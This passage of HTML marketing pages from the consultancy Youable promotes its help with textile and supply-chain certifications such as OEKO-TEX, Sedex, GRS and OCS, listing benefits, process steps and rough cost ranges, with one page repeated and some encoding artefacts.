<li dir="ltr" aria-level="1"><strong>Health and Safety Assurance</strong>: OEKO-TEX Certification provides consumers with the assurance that the textiles they purchase are safe and free from harmful substances that could pose health risks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence</strong>: With increasing awareness of the chemicals used in textiles, consumers are more likely to trust products with OEKO-TEX Certification, knowing that they have been thoroughly tested for safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access</strong>: OEKO-TEX certification can help businesses meet international regulations and requirements, expanding market access and increasing competitiveness.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Environmental Responsibility</strong>: Achieving OEKO-TEX Certification demonstrates a companyâ€™s commitment to environmentally responsible production practices, helping to protect the planet while meeting consumer demand for sustainable products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: OEKO-TEX Certification enhances your brandâ€™s reputation as a leader in product safety and sustainability. It can also help your business stand out in a crowded market, attracting consumers who prioritize health, safety, and environmental responsibility.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for OEKO-TEX Certification?</h2>
<p dir="ltr">At Youable, we offer expert guidance throughout the OEKO-TEX certification process, ensuring your business meets all necessary requirements for certification. Here's why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support</strong>: Our team provides step-by-step guidance, from initial application to final certification, ensuring your product meets OEKO-TEX standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized solutions based on your specific product and business needs, helping you navigate the certification process efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing</strong>: We provide clear pricing for OEKO-TEX certification, so you know exactly what to expect at every step of the process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance Assistance</strong>: Our support continues even after certification, helping your business maintain compliance and uphold the highest standards of safety and sustainability.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your OEKO-TEX Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward OEKO-TEX certification. Our expert team is ready to guide you through the certification process, ensuring your product is safe, sustainable, and of the highest quality.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2a:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2b:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2c:T2f76,<p>Â </p>
<p dir="ltr">For businesses in the textile, fashion, and manufacturing industries looking to demonstrate their commitment to sustainability require GRS certification (Global Recycled Standard). By obtainingÂ <strong>GRS certification</strong>, companies can prove that their products are made from recycled materials and meet high standards for environmental and social responsibility. This certification is crucial for businesses aiming to meet growing consumer demand for sustainable products and align with global environmental goals.</p>
<h2 dir="ltr">What is GRS Certification?</h2>
<p dir="ltr">At its core,Â <strong>GRS certification</strong> is a comprehensive certification standard that verifies that a product contains recycled content, manufactured through ethical, sustainable practices. Unlike other certifications that focus solely on recycled content, GRS certification takes it a step further by ensuring that the entire supply chain adheres to environmental, social, and chemical safety standards. This level of thoroughness ensures that your product is truly sustainable, from the first recycled material to the final product that reaches your consumer.</p>
<p dir="ltr">When a product is awarded theÂ <strong>GRS certificate</strong>, it carries more than just the mark of recycling. It guarantees that the productâ€™s production process follows stringent regulations that minimize environmental impact, such as reducing waste, cutting down on harmful chemicals, and enforcing fair labor practices.Â <strong>GRS certification</strong> isn't just about what the product is made fromâ€”itâ€™s aboutÂ <strong>how</strong> andÂ <strong>under what conditions</strong> it is made.</p>
<h3 dir="ltr">What Does GRS Certificate Mean?</h3>
<p dir="ltr">TheÂ <strong>GRS certificate</strong> represents more than just compliance; it is an affirmation that your company stands for integrity in the manufacturing process. This certificate verifies that your products contain a significant amount of recycled material, and that your entire supply chain, from sourcing to production, adheres to sustainability practices.</p>
<p dir="ltr">In simple terms, aÂ <strong>GRS certificate</strong> provides consumers and business partners with a transparent, verified confirmation that your product has met globally recognized environmental and social standards. Itâ€™s an assurance that the product is eco-friendly, that resources have been ethically sourced, and that no harmful chemicals or unfair labor practices have been used throughout the production process.</p>
<h3 dir="ltr">Why Choose GRS Certification?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Set Yourself Apart as a Market Leader</strong>:Â <strong>GRS certification</strong> elevates your brand as a thought leader in sustainability, proving that your company goes above and beyond in reducing waste and promoting ethical manufacturing. This certification helps set you apart in an increasingly competitive market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Build Trust Through Transparency</strong>: Consumers are looking for companies that are not just claiming to be sustainableâ€”they want proof. TheÂ <strong>GRS certificate</strong> offers that proof, providing a clear, transparent supply chain and establishing credibility with customers and stakeholders.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition and Compliance</strong>: GRS certification is globally recognized, and with more countries and regions moving toward sustainability regulations, itâ€™s essential for market access. By securingÂ <strong>GRS certification</strong>, you align your business with international sustainability goals and position yourself as a company prepared for future regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Promote Ethical and Social Responsibility</strong>: GRS certification isnâ€™t just about the environmentâ€”itâ€™s about people too. It ensures that workers are treated fairly and operate in safe working conditions. By becomingÂ <strong>GRS certified</strong>, your company can proudly demonstrate its commitment to social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Attract the Right Customers</strong>: Todayâ€™s consumers are more environmentally aware than ever. They actively seek out products that are ethically sourced, eco-friendly, and produced sustainably. TheÂ <strong>GRS certificate</strong> acts as a beacon for eco-conscious consumers who want to support businesses committed to preserving the environment and improving global supply chains.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GRS certification</strong> is thorough, and rightly so. Itâ€™s a commitment to sustainability that must be backed up by clear, documented actions. Here's how the process works:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Certification Evaluation</strong>: Before you even apply forÂ <strong>GRS certification</strong>, you must assess your existing processes. This includes evaluating the amount of recycled material in your products, ensuring that your sourcing practices align with the GRS standards, and that your chemical management and waste disposal procedures are environmentally sound.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Scope Definition</strong>: Defining yourÂ <strong>GRS scope certificate</strong> is a critical step. You need to clarify which products or product lines you want to certify and outline the entire production process. This is a detailed roadmap of how your product is made, ensuring it meets all the necessary criteria for the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Recognized Certification Body</strong>: The next step is to partner with a certification body accredited to issue theÂ <strong>GRS certificate</strong>. These bodies are responsible for conducting audits, reviewing your documentation, and verifying your compliance with the standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit and Inspection</strong>: After your application, an independent third-party certification body will conduct an in-depth audit of your supply chain. This includes verifying the use of recycled materials, inspecting manufacturing facilities, and ensuring that environmental and social standards are maintained throughout the production process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification and Ongoing Monitoring</strong>: Upon successful completion of the audit, you will receive yourÂ <strong>GRS certificate</strong>. However, this is not a one-time event. TheÂ <strong>GRS certification</strong> requires continuous surveillance audits to ensure ongoing compliance and improvements in sustainability.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certificate Verification</h3>
<p dir="ltr">As part of maintaining transparency and trust,Â <strong>GRS certificate verification</strong> ensures the authenticity of your certification. If a customer or partner wants to confirm the validity of yourÂ <strong>GRS certificate</strong>, they can verify it with the certification body that issued it. This step is crucial for maintaining the integrity of the certification and reinforcing trust with consumers and stakeholders.</p>
<h3 dir="ltr">GRS Certificate Price</h3>
<p dir="ltr">TheÂ <strong>GRS certificate price</strong> can vary depending on several factors, such as the complexity of your production processes, the number of products being certified, and the scope of the certification. Generally, theÂ <strong>GRS certificate price</strong> ranges fromÂ <strong>$1,500 to $7,500</strong>, with larger, more complex operations possibly facing higher fees.</p>
<p dir="ltr">Additional costs include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting comprehensive audits and inspections.</li>
<li dir="ltr" aria-level="1"><strong>Consulting and Training Fees</strong>: If your business requires help to meetÂ <strong>GRS certification</strong> standards, you may opt for consulting or training, which can add additional costs.</li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: To maintain your certification, you will need to undergo annual audits and assessments, which incur surveillance fees.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get GRS Certificate?</h2>
<p dir="ltr"><strong>How to get GRS certificate</strong> involves careful planning and execution. Hereâ€™s the step-by-step approach:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the GRS Standards</strong>: Familiarize yourself with theÂ <strong>GRS certification</strong> guidelines and requirements to assess if your business is ready for certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Assess and Adjust Your Practices</strong>: Review your supply chain, recycling processes, and environmental impact. If necessary, make adjustments to ensure compliance with GRS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage with an Accredited Certification Body</strong>: Choose a certification body that will assess your companyâ€™s practices, review your documentation, and conduct an audit to ensure you meet the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Complete the Certification Process</strong>: Work through the audit and certification process, ensuring that all criteria are met, and corrective actions are implemented as needed.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Maintain Compliance</strong>: After receiving yourÂ <strong>GRS certificate</strong>, itâ€™s important to maintain ongoing compliance through regular audits and continuous improvements.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GRS Certification?</h2>
<p dir="ltr">AtÂ <strong>Youable</strong>, we specialize in helping businesses like yours achieveÂ <strong>GRS certification</strong> with ease and efficiency. Hereâ€™s why companies trust us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will walk you through the entireÂ <strong>GRS certification process</strong>, from initial assessment to final certification and beyond.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every company is different. We offer customized solutions to meet your specific needs, whether you're in textiles, packaging, or other industries.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing, helping you plan and budget forÂ <strong>GRS certification</strong> without surprises.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you stay compliant and maintain yourÂ <strong>GRS certificate</strong>.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GRS Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>GRS certification</strong> and solidify your place as an industry leader in sustainability. Let us help you showcase your commitment to the environment and ethical practices while unlocking new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2d:T305b,<p>Â </p>
<p dir="ltr"><strong>OCS certification</strong> (Organic Content Standard) is a globally recognized certification that verifies the organic content of textile products. It ensures that textiles meet specific criteria for organic fibers used in their production and provides a transparent and reliable way for consumers to know that the products they purchase are made from organic materials.Â </p>
<p dir="ltr">Whether you're a textile manufacturer, retailer, or supplier, obtainingÂ <strong>OCS certification for textiles</strong> helps ensure that your products align with sustainable practices and meet the growing demand for eco-friendly, organic textiles.</p>
<h2 dir="ltr">What is OCS Certification in Textile?</h2>
<p dir="ltr"><strong>OCS certification</strong> stands forÂ <strong>Organic Content Standard</strong>, which is designed to trace and verify the organic content of products, including textiles, that are made from natural fibers. This certification tracks the amount of organic material in a textile product and verifies that the manufacturing process complies with stringent environmental and social standards.Â </p>
<p dir="ltr"><strong>OCS textile certification</strong> is issued by third-party certification bodies that assess the entire supply chain, ensuring that textiles are produced sustainably and meet the required organic content threshold.</p>
<h3 dir="ltr">OCS Certification Requirements for Textiles</h3>
<p dir="ltr">To achieveÂ <strong>OCS certification for textiles</strong>, your products must meet specific requirements that ensure organic content and environmental sustainability. KeyÂ <strong>OCS certification requirements</strong> include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Organic Fiber Content</strong>: The product must contain a minimum of 5% organic fibers, with higher thresholds (e.g., 70% or 95%) depending on the product category. This ensures that the textiles are made primarily from organic raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All raw materials and fibers must be traceable through the supply chain. This ensures transparency and confirms that the organic fibers were sourced from certified organic farms or producers.<br /><br />Â </li>
